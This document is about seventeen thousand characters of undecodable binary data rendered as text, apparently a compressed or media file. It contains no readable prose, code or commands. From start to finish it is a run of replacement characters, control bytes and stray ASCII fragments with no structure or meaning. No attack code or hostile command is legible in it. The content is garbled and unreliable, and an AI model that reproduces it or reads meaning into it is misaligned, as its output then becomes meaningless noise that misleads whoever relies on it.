13δ�0��j���|�tqs�����*���"��y�<[ן�%�s�֠4� 1�Q��e��.�1�&�i�cޞHu	B�ࢤ���=9�PJ @$h���TT�:����K$�~���L)�?�)��*E)D�L��ְ�8�$���ZÜ�ā��4B��U��@ PUF<�Z.@�����[FJ�Jt���t����-�/dR��2�k`y�Fmq�|̈����X�. ��,d����Lv��A�f.�G+E!�v��Eʠ�2ƌ�=94۲,�'��f�q "=F�����+܂[BC�i^HI�&��d�m�V֜��-����…�"�dhD�J͔�%�T.i�0�q@�/�5�����L��S����AM���L/��4��D��M�@��R�!en��h��#�:
��7r\�7< ��G� =]7�ȝ��i�ح�vLjR������FJ�(�
����b�(�0J�)o��� �50&%b`�6�@9�,mߝ��>P]�~3�s��wSQMj�<��(�0��(�5�`T+$	�R��:�J
0Ё��"`uI�H�p��x�#� �@����*��So�@Ne4hS��xE��8l������ѱ{���'�-qA���03�K-@Y��Ĉ���x-le+[�r��e.K2��e�q�1��֤h/[�d&�n�� �@5�)��#��v�]L����M����4��@�I"���`�<������I�����'Ƕ�f��-1��'Tb���̍�����oN7�e����C���c�`�����O,na�?�O_��ć�sƫ��ֹ���PI�����u\�k	���S�"�PE">�u������W(4Vt��4(!q  t���
�k^U����t��i�Oտ&�t��(G ��� �P�%DQf`QCRɺ�_q�0���T��V B̹�"�u�(`p�n��H�R+�k�Bt-���ƘQ���8�ژF�Am�F�J����Edy96c����6,�~�O�i[���M�M��Pe����m�4.��-�pc�~a��2��V�����ئI�;Ȁl�+r�a��	�ξ���8N�p��n�����%*7��4��	~]��� ���	g �c%�ƗV?�)#07�I���ut�<��
��o�pu���p�E ��i�bAt�n@����@`'���H�F��$	�����af��aԀX�D��. � �PN�gL4�XJ�S�L��6���@ ���"�T��ZaU@�����@4o����v*ڡh`�`����AN�x�� aDWl�
'́zo��F`!�J�dh��,�Z< �2 ��P��#O⅀ ]p���'t�-��^>����P%V@_�h+�!``+)����(�o*R/�/t*F-�d��� R#�-%0�ЌBi��Jg����`'�Z�0���$�����F
L�I2�Fo!%�m�v\��`7���P(��;).�v�4��	vc���P���+ɠ⾁���ҽ��,ג-{�cv`	
���*�q�4LZ�=��.����f/Y�%��/ /�a0��C��tS7�1+�>NBǠdp��a�΁Ԁ\`����֡�!@��y��'V�R���B%�be��ج�!��ҌO� R�gN�g�r�6a@�`��*���
^�N�f���
h!
R�@p� P­r�={��%1M�@��B��q����f j&<¥%j.�O]�E�dN&d�ؖ��>`_�
* 0�O+��0�edt���J)�_��'����f��b@�#�$!F��$���t��f����42*D����&/p�NbtR6x25.s&��J�������(p�LG�HcƆ�� �)�m��f*��*Yb�\�Yn07�C���;�2r��
��;.�q�r%�f.�)C����m��E���Q�q"�t&5E�o05p4UA8�2S��A�U�i�J��i��`��"�AWi!@@�`
� �`/'`\ ��A	,q� ��ND�4�S�<q�py  ���U 0!�A�A�lR��� A2<<�āMg�~A�\� PAD!	�@��A` @
,�=-�< V�={O�'�d�����?�%��V& �A" �[tA���f��� V���ѩ0���"G�+�����|!�t�����`��"�(��ON+��a�0��b2Kjo膼��6j	b�@j���J�v$#Hqk����T&���IuCYf<��1b�2���K)��2 �ܜ�-o!�"�n��po�LK�
B�MU2*��.�fL�q}P)CwD�-)C�*�	`I�TbQS��@~�s��
3�a1�p?^7vg7k�@p��^�wsAv�xDx��UO�FDuUe,Z�UA�i�f�hy�	2q�@�`
�@f �`��~,��  l3QJT2y��N<QTA�� � z�L�� ���@�];�Mb�R�'��@� ��^K` *b  r�� �!�,�\ B�~qV
�Ӂn �']��� ?�jX� &�Ԡ< 	` J�Dh ��� %��H�!��gp/��� "(.f(��*��)����:(��Bf�> #9R��O�d�Bi�E(���-�FӖ��tm��m�RkD���n}��M�1�m�Wܚ2:@zk�Ti���q�r=�cr+�-���F�tL�TO��6*��I�2u�dQ�)�+3@U�6c0�t�Q�r�4㗏D�y9D�93��1}	`�F��A3�#D4�z��A13V�� 8L��˒�O����qa�apa ��gN��7Cr�S Rl
?Qba�� ��=�[[�ϰAJ!M�,��@	6�Ml �8
l���!�7}E��4�a�Wh�� ��ڷ� �a�	��b�(�W���` k�`< �vn<@�Р`e_2�D�%(��O���L4����C7�_��d���"���E7R0tclAF ��F�������9����n�6H�i
����L�K�� ih0D޲ơ�<��Lu�+��*�L!�r�&�� L#�RO'�.�X�"�p��h�����C�!0������6��M��9�U��2��y�eg��#������9p�Y����qg8�Ԁ !� M�D�@JU��U�@��x�!�'��@�[qRd:7!R�GUșy@
 6@ր��~oT��N�D ԵA���~.�v����A���a� AW��`  � � �A"����! J   �!�!"��S
  ldEB#6B!� k�n�8i `�V��!� ,@�x��C̡O��E�.@����Q->kC����
�c8t,*�(��D��#���Σ-e�|#��2F�ׂ��(��#]�'��+��-�j�$���+�����:���
r��9��.��3�ҁaH~pu�k:=NE]sWyD=N���f��	����8~)\n9n�i4�x�rp2���0��3c�ɰف���%ځaڻ�گ�z�#�G�i���t0S����4 ���U �V^ V����a
f�P�UPJ��$V����a��/V�@Tx�OL�K�l��[����%�Sl��@Ǉ�� �@R^�gv�{��9�S�S�!a�	|aX�t~�r:���4mx�#�`�ʣ��9)3�ap�
A
F@� �؀�!��VIt��L'V�, �dƢ^��)z�+��-����B.���q�(�
�A������"й�Dr.�h-��ڊ�v$5=Hs]�3_�+��|����Nb6?�?]o)#�;��e�|��;[�g�(�ҧ�;L��=�rm]�q]ף������-��Vnا�uY��Z�`3���5cV���0����"�Sp��2א2�.$���3#��=Qkg���� a �6_��� E�(lق�I�F��� �T�&�h � ��/y���J65)�Ʉʊ&0U�B�%*�ؤi3�	\�1q�5�2�Q�!��.\�q��W� 2V
؄	�N�&f�l2�=� � �l�Zf��a�CV]q����&LX�!04` ;�,ٰ ��qMn�t��X�X#@�����G8�0���Y;�Y�`|�����6_�|��Fl�
:�ױbr�BV,X�\8�eW_a�9r!`�X d�2[㑙Gf}������<l���/��n�����wx���`��hvK�>a��pL��^x5Yd1�u~X�"�r�O@荄��-8�"b�n�a� �8���!����
�I��HM�")�����4@fQ�CyL��7P~y��Tp��]���7`�K�Ԍ�\�_�晠���uz����yM&ZJh��f�'08��'��
i����h�5
L��nZ褊Z
j�w~�g5V����l���� j���˂��l�Wx�;a$��l2�2l�PN�D�DL�BN("C@rQ�F h��  ]��G�+$)��	���yL��G7!k�M���30�K	���ܰ�@����/u��V������ȹ<}K�L0@@Zj!�28p^v���d�4�f�a�4c���ڨUh��R���x�� �T'�k��`^0�军/���1�i����m)l_��۟�v��W_l��}�|��wl���wz����	.�`1*>.a�2�y�*�Y�:��7��¢.Rb��aX��z�@N3'���c��KY��d�P��Wy%�Z���"Rn�]樺�ӌ�@�_�瞤�����n�|�J(5B���b_����=0Ѐ*>0�j��%��>��vK��n�読�j� ��y�x�t��	��ְ.ф402`3��'TA�D�5�IL� Y0�7��-�@x�ø��d�$] �E�0,�lB�%@��@�	AVv�~Q�Ȁ4�p�@Cp��a�F��=��@�.�a���������\(�h1Tf�$��t��VA�+���4r#`�?Zc�64�8Aj���.D�8�� 2�!Mi��5�| ��Mm>�����7� ��� �X�n��[,����p��b� �1�>�L��j�s�ôO�@g��9Nx���9=�#��ZD5� � R`��t�n f ^1�Y���nH��Q.p7$�ňr�Y��J4'/����΄NuZ��t\�����)z���$�'Vɏ�ZT�,:>��o��h@��>�j�|��Ix�.C��F�V) 8�L?3�~bI���,v$���AŞ�"H��BB@����
!��"�#B��Y;�� $HC.1D��k3���0���CE*�R0# x�04f��P� F�A���b̸���)똹>�.H�`��8f��4�#^�p�+ТXx���{�o�Xd �s���-����\�5���@�I��%���jÛ����M[�,���W���Efq��2���[1t���rn�<O{a� ��țRA+d�k�(��k�R�aH��S� Ĺ��EzB��9PɳH/��9%�u��[�L��N,���-LꞤ��B�O��h2���i �ߟp��R:&L�7�?`�Rș�q�x,�$�R�h���sz���	V�R�4�W��0������	�����02����+���N�NP�V��UA0l��x	��#)I@���� p�@�����f�	\ͺ�R`b�Ȁ�`�j(��`��p�+x � �0�Fr4@3pڡ�d��� �q,�z�` ����\�Q7��]@38(�6�������F*��}��f�r�5:,w����3�#l���ٸ��XZ�S�2,�k�� ��=�/a@��"�p��,�&��:sA��/�mr��cA�O��K����y_h
Z2�� k���
`��Pn��YiNݰ�*#|"}x�B�y��iA�u�U̻[t��ͷ���3�3��D)Jco� Q�2T��G���j
�F�������ד;���j|���{��7>�o
�����Ň�N*�Z�e�>0S��ԁ�@�]�a�pBf/� b��`L6�Af!��*���2z4� ��I�B(:]�v밮BlH`$,|" \(.�lD'B�Op� a��~ ��ah��@�/�8� P��5��aA�@p��	��.�1B��i��GE :`��+�Y��4�
� �0n�4480ր0��*��˥��AR`E �� 6��o��] �6��B 2( 4x�6��`��
�o�!���K~#�`�8��� �q�B���@��0� ��� �Յ+�a(�c���"�C�i�r&�%*�nRd��0(���cxd��w8�k(`Z��S|�F'9B�c��H��i(u(V$`����u{B�|�=U`��8v�Xv�c<��>��(S�3Bs�G'��)��������(����X&��8���'��x��d�d2�G�[&Q�2S;�~�@e@��k�j��}z+�� D��03��� �PwFUU�VVau-D�SUݲF60�`�g|	0���Vq�}C�/���W�0� (��F� u��H�1�~@��#4N`h&�/s� �'#k�� |� P�`H+ �f�q��E0��2JI��Y�a�V+�]�4��� |��@�����J�����]�K�L�4�����
�@��q7Nx7�1^�t�'��Ď��X8q�S\�M�<"�fhI5��k�9� �	�d8"`���$򳇉�h"��[�X"��#�8�ǰm������h$��;�l|�����ǀ;e�'e*<)�w"�Ř(��)@)�0�yX"Ɖ���'̹)��)�Y��R���������x�1�P	��3�y��*f�>2N%2�cv+e6�
4��@ ��� �6�۰_�����g��g�7U!�	��nFz�`|�� �2�	��|З	���@h���P� .@�0�9J�j���}� ɐS�1�� �p��P: 
K p{DE���8 ��I�s@m��00ӔF[0�4���I�5o�t ot`*������p�hC녨זnY_���wI_'J�cq����^t���0�q�ȇ�	��.�n)�q"�� AG(���d�9�)�w(����d@�԰�iXW��j���% ���9�eb<�����OP��d@'�Q�3c˘���d3 �*�#�Z�>�CS���*�(�:?����J���)�Z���c��c�Yy" ��bM�i?�7T0jY�T̐� �p�J���; 
�Y�{���
!� ���Q���}p&
.B��eEDT
Y�0D�" ��3@��4�3Z 	�kP@[�j� Ҡ
J��@�geV(� �`K`� �p�Ey�,C�PH���"P�@Pu�l0$`Fl�X̀�k*I:�4���[�� E`�Uf�o�����j��j��6�jg����xyK�!��#qBP^s���ũ�MZs�y����j9-�'�j"o�L򆞓��p�:(�ڬb���d��ˊb�z��I%�J�Y ���ثՋ�U҆ib�Ⱥ�p�`��R �h�'V�Y���"`p�>�����dR���ɮ�������|��@��	� ���2���(�>�(��hy��e��w
K+�+.��X1� �+� �j�������#KBZU�`� ���Pjp�B9볛f�DT{��g  0b�8�0@�d eR��͐�k�[���0�@�f�� Q0�f�h�w�G�� +C!�`ݤo��PM[}�(�@0��0���a�:��`��\<J	� p@�+6��h�����'����mY���8t9�� �:L��p�ˎ�ʗ��^�����_Fy�yһ��'��H׌��|��[`�՘b\�鼙s���K��C��L�����Љ�H%�|���������a�bh� �(��B�^r������	Q�[��Ү�[+W`S))� ���"R�'������)m)4V§�c�p������RP��h���b��U$�U����̀m��p`�7|��� ;,~Z���q��00�SP�@ŧ?!D���L}��^��P�  ��w�0d�z��r��m��m\GRǼ�&J.a0��g+K�W�Gt�)�Tpk <���hPXn�w� �uI�� ;F������S��\
� ��2�E�� 6ư�����J����K�B ��;�F躄�����ri�m5 :� KX�ޱ�ޝ�3��ݑ��-�r�_ț���"P:��Lť��ǚ��:����\��,;�v�b��C�����P����c���*�9������m�i���J(Op&Z�$�O��}�#m(ـ�"p\�(|x�@)(~��
�(���2)4��t�8�0N=]f⒗)"���0���(L^s"@&�+��nEy���G͑J}`�3�3��Y��0 ;,GY����y` ��Ґ6�	?�VdV}	$���Co�W&
P
q�CއEr\d0�P�@� �@#*�&p (����{��}\ @�M��� ?�2��`� 4l���vm�����pI�� ���쯽� υ�x
0�P�w08��6��J�E��Q����K�Lq����!��` �``g�p�~)���r\"���n-��,]\^��l�����]\,�44�Lw;(OP9���`�!�9����=�N�%r�x��ϲi�C']��iX�"�%v� �M���'���d�������&wb����(B�R��cLv�K_�R�)�=3�J�'PN�\&�橊�Ӿ8+&�F,,�bw�͐�� �#��u���N�~M�~Ԁ�j�h>�3_����Z�6�VY��M��&��{�O\�H
C�2s ݀�s� 7@kà����`f �p0������~�������B��|,���  E�Zh� �2 �CH �v��QC��N\�"�����~�@� ��G�0�70������-���NJ��Ɛ �[_���� aK�@d�A��N,��4��ĆZtq�A��>�(�q`H[�t麕���[�b�D�"��l�ĉ+ˁW���(ʠ�V���S)0�Ot	mI4(L�@��< "��bż�R�sgϪe�KY3�M��t�W�ܹ���=f �_wq�	̯�t����-]�p��%|��7o���݋��pq���s3eҥM��V��̙�����4��c[OYMM�j֭���h�b���Ό�����> <�\oƑ�U�ۨ�3��@�"D�X�M<V��"H�T >3��t�v�	��6��f�l �=x��_���i� �ph chFa6�pCe��fq�kr��_��c�K0��%l�4��&rԱ�&\�D�& � #� G5 `�94�d<����Px����.3����x �s~�f���I�].Ѡ���3�; �"V���@��~� �a$ �����`�.�S].0��bq � �afROE��[`�$F`�:�P�:&���]w�Eb��_��f�>�e"�F"�Y[Hz�gE
�Xd���Y[RHي��܈����-���b�b�{�]�byl-�7_}������ϨX�xwݟ����RJ(� ��
��B�z���1��4���"3^��#��"�N0�ئ536f��"C�âƷ'.�*5�nƋ'�P#��[�Y-d蔻ƌӌS��l`��A�i�I�
j��ꫣ�m��'��k���m����ۋ��6O9��;��X(��_jˌ���nH?��[É0nLr=h�j��<s%g�f������� 8Na@��ʱ�f�	� D	7���	1R��=G݃l��"�LR��5 d爀"&�2�I�q�����=� �3�� �"�����&�����<��@�(BV� �5�P�
t��,*	@xGW,e�Lݢ�,AI�� u�b:P�P5 ( V+p �XUd �ȕ/���`	K*���Օ�,�,:@ִ�ōsDZ9�V��,n١*6
S���01���o��!V�#/�J�`r�@^��R�7���)1I,h��-�$a�!�Iޕ���+b;KU���̏�[J�AcQS�{R���'~���<F�=�e����d��oH��n)ц3���:�L��\23w� Dp�R��t�KjF�J��R��L�-��b�r5�܋/gy�y� �9�`D �|��LF���4�l����Ʈ�?� =0������A�ҡ�����4����
��, �8I��FB�a�	�A{P�40#��w�띏|�	l�x�ݐ��<L	�[���A��{.��`�Ox"�h����|3h�2�0�-�Ϩ|*F7
@Y��� �p-h!�B6��,p���a�) Ha��@Wj�Si��b��0קf���t嫽�����}q,��Q0�^��W���B�r�.��$$��b�Xl6����fC��m�v��f3�v1�`h\��5�J��^����>��n�qaod#P(S̊A�'#�Ġ��b��&}���i����0�s���J�" �w��\�\�'8�R�A���&���Kzײ�P��8\�
�#^�&�YAn�Cp��
��z���%��pyf���@g���僷�Os��|�i2 db�9�4���XNA8������'���8}Vs~�p��twz 	���l�m� ���\��X@L��"�:i���PF�P�<ɢ�`'�0j���w9����;Hh �� ��#�Z �`#d1�@��t`�� 8��
@�#Ѐ\�w�,�d���  E�; ���!�ʀخa8 @�Ubʁ���&�,n:p�.�J*p*V����	x@U� 1���b��W� �G��dU��>A"l��R���Zm���-v����B����*����z���Z�?䍌P66%�m�R�U�`-�JQR"߰D���y���X4ދx���$���J#����L
@�d��j0B<-��p(S�c�%�)�ˎ��մ:�pN�n�&1���>Lt`�7H��қ��Ddz�Ńuk�9Oόק`��Rf�I�׷AM���s��w����x~��c��  ��!� �7��6hP�*{ }���!�0��5 j@<PZ� ���ьp��sF^Iל$"��HJ�ю�l<6����� �@�ЁB>�	<��o �@�;��~��t7<0�U� PJF��� UC#�Z�5�BH����c��@�]Ԡ+��P� ��RI�:H$p p�	�� iӕ�`��ҕ`0_m� ���i9�h����!{S�t!	q���y���� *�vi-�󢗠������-�18ܭ4R#��
�(�0��;�#�����8�ɮ� �����0��@����|Qx�躮��2X� /�p��َb�9�@�(� Ɛp*1�����;���)�;�<�;>t�ۋ�0@DBC\1����虞�)��;���`�8�&3��H<:X2���Dt����ኋw�[H��X��s<H24�����@���@�c��s@@4@�f�j�������"��M�(ػ=8+��3xhس9�X�Ac����Y�g���o��~� <XX��X(�!` j�5:�4I��	U�1���L�$�-�\�܀��XWY u�
��x�@	������j�wB�	@� ^�����,]�� ��@q�����ȡsy��*��<�wS�w[ ,��
�t�"/��q#�����K�ح����
�c7��,�	����ꌖ蘻ظ'�@Z�\h�L�� ��� ��-��K;�K2T�j���P�*dC��j�#\ȅ8|�9:�A�_��p�, ������D�5��<M�$M���$�ׄ��4M��Mմ���M���$�Ȁ���pM��) MD<�l���j��Sl�mHMX��|�s�m�Œ��Y������i $@)z�� ��f8hȀ�g�F�y� ��o�ƒ�q�)��58�b�<P"�����4vdGZ��U �5QZ�Yh�{����< �(�H'؁؂��-���sH�A5Uk��;��$�`�&u�'�Ȋ�$ER�ҋĀ�� �ZHwr�	��1�ɽz@*,¢��@(@�˂A[�����ՂJ��)�"'Z�#����@u��-������A�K�;�����1��1B������9�d�b0'l��x̛�dD�@�/�
Ŵ�-�Ը����T
2��8�d�A��8L�ؚ���:�
�H�ޜ�ԣ �ߌ�1�b%Mc��l@VemM�lV0�bu�J�V˱��L�lCK,h%���	�$͵�Do��s�ymj M`��S ��snЁ@���t �Be��m F��zBl��C ́ $�(�/� M�#�� !�xR  H訏�:<@Y<�w��� :@2Z�F��QZ�U(��AC� @(�	�����������pȇ$?U�d��#UҰ�'m�(5[�mR���S�Zy>#� EA^Y!i{��![�Ⱥd(J��0�h�7M-�Ӂ���e�����4ZTz��ݐ��Cm˭���%ݹ�\�˲(.b��퐾\ո�����X�'t�Um���	���ɍkX����i	��î� `^���yU��ΨDV1NR�b�NG�{%Mݠ&�������%��MM����^z�:���ӀN�;��V���V��IMK� �T5Q�aX��$��"�<p*%��Eʫ�ph�ѡ��`��M2��  8���� �`�����5c��9xY��p�q�"p�<��UZZ�Z0Z�5@5� 
@���Z� �-��!��;� 'V��C�T�*t�Z$�5^㲭H6ۊT�"�����I^9��� �%�:��@Ag�!ǭ�!B�ĕ{[d�\��\�a��J��aHV�����N��N��P��I%��-�p�P��ҝ"O�q�TU��]���c�d`�UMeY�m])�eK��cF�d�qP���!N�^���%�m� �o_�U�MMk�fm�_���b��_ g�����fr��bZ�Ԭ1�v���]&�`gG`M$M�b��x��h�a ���$X#��+����*��_�2]�h F�q�/@���*�h��Y53'�"q	��$��n��;�����������=��Y"<p�uXp�A33@�*�$^�+(ڌ�	�(��b/p X�!��[	c?!R-�Z5R�e�m�$e�7�R,ŀ�{'Z1@�Iә Ȁ��\���7E�b!�qmXltsCdD^d!��̊�D�IV��V�y8S�[�eY����lUf�Z.:`^�Y�N-mU��Ņc̺�����v��m���$���g�ɂk^>��m8n|��0nդ����vnՄ�\M��^_�^��~nn.׸��n�!�J��_pW�nH�~`�-^�X� �� m�ȅ& �m0[`�P[q�a(�V #C�	�Ef�������>���#��P&�w��m��(���9�%р��Вbu\�1�����v�%�'3���c�{dFF�]h��+���:X����tb�	?)c�5�N�#uk�}R���� ǻe�I ���kl_q�j��>�s!Jl�2ǮSjq䎨l�,�B��*ȝ\���L���O�tPf�������N������f�4Ĥr��a��U%�a�dk �XguФL�	�i��1��E�̂*��T���kxMj2u�u���l��`φa�Mc��n�]'�^wv`�ʙ�c����脎lNp���0
��&��W�!͹p�a\ V��\��H�- J�  pg���yp*�<�l ��0�p�	� ��h�kD���8��= ��J�;� ���(�K`q	mqx��L�e�CDsA�q"(=� F��F��%6k0Z�<�E�*^�]�U�⭏�!��- c'�<̙60{6�8��.�07R��6.�%��V�-�+���2����b��<G
<7d���6d+Bt+��D7��^t��qrtӎ�ę�c�9��tL��K��L�s�mQg�]Ռ��UfL�f_#���9Y��JƅP�0���� 0 b'~b��jǹ��g�bG�V���g���斃�l ZŊz�n1�f��Uv��}w_�l M����a��/� �����a��a��a���&MY3iÄ ,�0aX@���.F�A�H�4аpc��
,|٦r�9.]Ɖ	�  6�(VS$5m����&��Ԅ��9J�q��NFq��E`�'F�\�X�.�	�0�C����\��aʝK��ZJ�/��$Qp�N:��B�6X�jWA�ʕ�X���H�*,�Hai4/���Z5�֮Y��fÚ5
<ܞ0��@��a���ڊ����C�Ȑ�z=�tdlaϞݹ��޿�=<��٧cG�]�y��Ï�+�1�u͏�?֊a��8� �"�����0>q��RX��J范�x�b1V����@(��+�آ�<A�O\ࢍ-jhb�W��c��l���#�7"d���K2�d�B)��>zs�,S��/[r��/@ E"�Y&�fLi%�Zz�%�b�i&�>��e�n�9f�g���d3䐕Pӥ��i�7����\f!����R:i6\�!���2C8 ��Hӌ�ؘ*�0�4`��\%6�4$Lj< W���6_��E��AT%]D�84��/��q��7��@i@�-q���=Un�sx��yL���Q�3�A�!�W�hUB;ey��n3|3�D����a��%C�� 8(��D��� Q�E Ѱ�x��r�Hpq
`�f	(9�@J����j^�ֳj��f[E��De��Y@r�1�\z�A�Ls�=�^z�eݞ��_��5��Gvy��7|���^KvX��MBx�7��-9n�c��(#5Nr�┇�x���ȷ�~3ޣ���#(I��#)�v{SL�7zA��2��3C
8�x�|�:���n ��n��h�Ψ�������^���0��pI��q)�� ���2
�-p���r�/)���C<�L�@ �$�F�`�K[��Th߫��e����0�cL�3����p�R).b�"�`Y�A�ġ���!�q�	b�x��[6 �K��.q}+(8�VL���8x�]���f]c,D�C��"}�`	�F��(zP�ML1���.� 4��r  q���e)�c
z��P̬ z$<����l5={�0 ���C�@f,p4�� Ը��@'܈�u���tg:�)K���͔�Iex��JW��D�*Ђj� &�nzۥ�� �nD" P�4 =u�\&�Ld9�-*Q��F���n"&��ρ�SG������(�A/��c:��u�)��k'<�$�R���4�~ܮF":��$�'.m#UH��Pd�^z�p0�_� �Fj�g�[����%�
��X�2�Q� @Can�b3h����7 ��{ �҂8�£  �C7b��  B��QS���`�%;�'�` ̀����8�iaz8K�ӑ�������Д-|����p�@bF#"� w��q�c l ���r��=vc	������` k�`0��HHN 3FNr.�O>��uNY[UFG�����n����V;��~��$]���a��"TP^�җ :��>t���I�8ߌ��]e�A���=�"j��C��uC��b�aH�f1��g"����~��zƓ�����y��2n� &��!�-jH|�B��4���Iz�
��צ|#�"�D�t�k���� �9�0fa�P2�AR���&m�u��\�O�RƐ���\d���E����x�q����z�x"?ԃvH `#XjK�T���J�*�����[qX/�a05�a
��X'H$4�X�C6�:xbQ���p �V��B4����q�wDba���%x<H��S�6+ )2���y�����ru��%��qZq���V'��a�&s���<�={�fJ�qM��U�qM:hN;>KR/����[�w���z{TmgB�@R2/�}� s8#� 5�=�r�[Dޜ7wd�]�R�50���7@�&���+>s��f����L\ָ��d��a��������*D�M܃^4��(�U�31�k��m`XpH�΁ dl`�k��L5  �#VQ��~!YU>N�K�q��Y��]��� w(�Or(խ� � ��m�f�y{h�� 筲}z���E�o�����7�uA4 ���C�Ȁ��"~
X� � 8!
Ÿl�P���� ������Zժ�# ����ƺ5v��$}E=���D�$���`�2��![�����P&;�����J�Q���M�~��6�{�ڧ�,e�mo3`�H(�>" �?��74���ŨR�g�(��F%n�=���:�z` ֛�i߼�[�=A�d��0S�9�-(���"�@�_N`���R�����/L ��{U�{=W�9 �T��	5�����(T���� �`���24K8�	��JK�	Ö .�2�/hAP!	��Cd�صM���|a�� � @UM�A������P�'��ݹ���EUK��8M�ÈP� ��lP�H������(�l&0 9D��t�,�A�A�@6���	���uC7 �ͨ)pZ(Ć�^�؁܀p�d@\x�M�ox�kі�m��X�z42�3.��=_���8�4 �tre�~�O�|߄���_�M���W������㊌㤴�7ė�|�{�W�`�;��>ʟ�9��
��#��2��*$�(�p\ǝ�H��PH�Ʉ,��<QGz��Ԃ��B�3��l �@�mCPC�0��iI�A����0 �ѵԏ� Ratf�̄;��D��! T�Ɓ��!��!� #`�]�a���Wf	< d�䎅��� u@[v��A,"|��(N, 7��؄b-�ɀ���t@�$LB�@�A��~���eV}��!q@,z�jtP���D,����,@r�Zmetp��1�ǲ=�y8[l��p]�6�_�l#7ʍ|�-��D�\EJ�>

��C��A�qʈ��[�ͣ�Yd�<�s��>dE.�~$���@�'s��y� ,M��@�\A���{�D��u]HA��d܂��HV���I~m` 6���G �	4|D��U�JN�O�BK�J.�jQ6�5܁M�S�(�a���YBUVI�
��Ґ��]~���7�<��bZ�I�CLA��@,�x�\Ƃ;�l�*p�h�_��a DA�%_t���DAl�P��C1���i7H�!�%R�,�-��y�_�i/�i����-��mI�t(ck*l�梂�~@����<�n�Go�f8'��&2E�l�:�gA^'|�	r�A��{
�=���vf�$ �`�w) Afdx�[�$���.Ө��;5q��J�����<A@�J�A�6�8�U��!5��9��T(.�����k.`(�iA�R�'$@�P�(SJՍ~ˈR�T��QM%P����L��u��ިM�A���:@�	U�A�x����̇����T��
)T)c}��i4�!�܁(�p�c�)<��*N�*�,��h�i���(�F�n��E0�j2�&�M��V(_1N-�2�ՊM���~ڴ�r}��Z�nN�{n�u}�>~\H�U�2���������[���x2
�N1D���'�����S+���m�[��:�����d��.k�| ����@�V���ʟ�Y�Џ��븒k3��2�0T���
1C.,C:`�&��&$ �a�6�W�����(��k���SxB�,�&�DB$��TA��C4؁P �j,�����L�A�^) �m\Dd��n�X�� دЬͺ"�~B��� �F���f��TL��C�N1@�joYMk�G��zT��f�2���Ҵm���B�h �n�oNHpJH~T.}��w.:��?�j����0`�@~'A�mx�~�x�~�p#N{�g�|�V�EIAł}R�.�e{�]�#p��-�@ $3 C�
�(�J����@�����q	.�J�Ӆ�/$�0t@��&�D\��k���֨۵�#7���eT�!��r�W�!D�[z�Z���-\@�Ø�/A��*��itn�� �@'������.̬c��d~���%�@a phͩ,r�LEj� �D�I܁4��=�I&av _2bmu�&n��w@x�3��p<�3q�0pfd䭍pΧ�s?'���3���.�g��؈��2-n?;�g��m���_Kp>׷4���/�3h@VJ��0K?�t� 4�ث�ے�t.Y����!CD�%p�&���|%��&c��K���V�S?�p��F�t�j� H�Ȃ,�B��4��Z�AX�}� �E����`@@5� (��.w 7��l�5���N&���݅h�DI#�.�9�FT��5�F���\s����e�;{�o��/�0g��<�vi�Ff���B8�.�NpZqE?�l�#�'��B���j�޶���?��n�6��$m#7;^����@�GA!k�<�|\W2$� 38��J��v���
�P�ЮM����� �14���|_!��%2"�(�:%�5�I/T��@ �� ]�i��BW�B)���*��4��(����.HZ`�t@
��,�t@9 �@2��I&���I�l|I��&p����B)$��d ;�-��y�&uM�s|�Y�U��,�kjG	���@��0 )� �˂|�gcy����Y$�i˹<qjSwt{��@鴗�$�����
w���
�����:�Cz�`H1�G��p�B����-�C �@20����@� ���4A,aY5�K���^���n�
:�� ��5T���8������t@i���v5)c����T ���3w8#��#��*$���􀪁��A;<�(���x�s�]` J��;��s��HŰH��݀�����V�6�3�:Gנ��S��9�b��ţ9L�w,��ȋ��C�œ��oyw�<ǻ�������E�|| 'Fz[C�=?�|��p3�z����"����=�9qsx�v�t;���}�#�|�#kcK�h�o�G��1��4J��7��7�5�"�5#�l��}���z�:ӭ�8�tO_�&��K;Q��Fo%�iU�!�P�4��ց�O;-tl��y@,D�>Ap&�� #DEp�l �G���!ԢVB9( |B�)��8�倎�{103C����T?�<$� �8�f�-7`����˻��O�s�@�[��|v0@�w?�k��?��|4����<�ٹ�ɥgtl�pu�+Y=��Gw�-@x8P`1�&T����ż-,��ۭ�	R<QbDo�@��ű�F�%nIRbH�)a�\�fM�7k��9ѡΑ:o�:�hѡ�b�@�. @|ڀ�Y�m4~5�6`�����%윇+7<x@�	���K-�\��5S��W:��$gΜM�
'� ��x G�<������|�sgş5� �si{��P�C��^�p@RG�,Y�p_�e��t\��T�$I6l`Ĉ�t��!&}�&�0�$N$=z�3�<)@�P�~	��P����a1b8pp�`�:#��.X� ��`lA���m��BmH��Bd�qжA�	l)���Q�]X��XQ�I|�Df�Qy��GE
R�!�,��#�4�"��Ȣ��j��zH�[��I�-�D�!�4�#�
!+a��L��
ک"/;J�%�0�sN/����<�,��>4����E(�ބ2�EcYa`��;'�m��ʭ��j�_�A�<��,� �p>��$� /��jfL�H�P���>K�ŀ��X� �ò�I,4Ӗ�Шm���P� �����5;�`e
AQ7Z.���U8��X�	�@.9:Q����N��Zi��-�CC�0��� 1(���so�O�A���:F������M��d]���Bt��
�����_���w�@D8l\��]`@��1c�Q�m,�穩�YE�̺�$���믉D�I'�Ȕ�s���$i��z�&,��$�F��N2�%3��h�>Z�M���'1�욣�=�η�d��"�NR�͹�)q�&��в�� ��vY *�t��*�܊�j��4�+�ȃ�v<(�j���k"xk+�rK��j�"?���_�C�a�=V2 0��Yh�Ol�=���`�UL�(R�6�n��C�\�_5�5�ފ��],Ѕ.p�@��~C��[��:�'D�
��@2��o��� z(@'xa9PO���e,cˏ|s�8�H�.���������(D >�e1��-D�#��EVJ��9�CxQӪ�3��g4�ڏ��!8@�e|�ИF5�I�
��F�ˉ�(I����#�)!z\c�H8�]$���\OB�$?y�saS���5�0�Kw��%sR����PO"�t�� �)#���Ќ/�e��/"P�pt	W�C	H�� �c�m�/Y5 X Y)�2�!� ��Et�]�*1����
�bE��&@ ��a�|�Le8S�8(���t';�7>w��:h�^;L`S��Р�Q�]�ۏ�pK� �9���x���v��;�AW��� 1t�	 �=�с��t+d!Ǻ�ޢ7o�& �']#���hD���BI��?T�e�k6B�m����.�و�8T[,�,*��j?���a�H��FB^d�Ij���&�!H8)���brW���'uj���$B�d�;��Y��Xr���	^1Y�|��E1�'�Q"`80%��Rcv���0�$8`ː7��r�!�m�@�`Հ�(Oy\��-��!Wқ��P=�]�z��7S�9����!����*Aڥnr���W[I�A��e$�s
3��h���4U��
`
4�PPr��t`[��"�p`X�!�@	
